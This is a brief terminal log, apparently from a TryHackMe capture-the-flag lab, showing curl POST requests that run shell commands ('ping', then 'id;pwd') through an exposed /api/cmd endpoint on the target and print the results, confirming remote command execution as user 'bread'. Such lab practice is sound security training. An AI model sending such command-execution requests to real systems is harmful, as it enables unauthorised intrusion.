 root@upset:~/thm/kothfood# curl -X POST http://kothfood.thm:15065/api/cmd --data "ping -c 4 127.0.0.1"
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.019 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.030 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.023 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.021 ms

--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3074ms
rtt min/avg/max/mdev = 0.019/0.023/0.030/0.005 ms
root@upset:~/thm/kothfood# curl -X POST http://kothfood.thm:15065/api/cmd --data "id;pwd"
uid=1004(bread) gid=1004(bread) groups=1004(bread)
/home/bread
root@upset:~/thm/kothfood#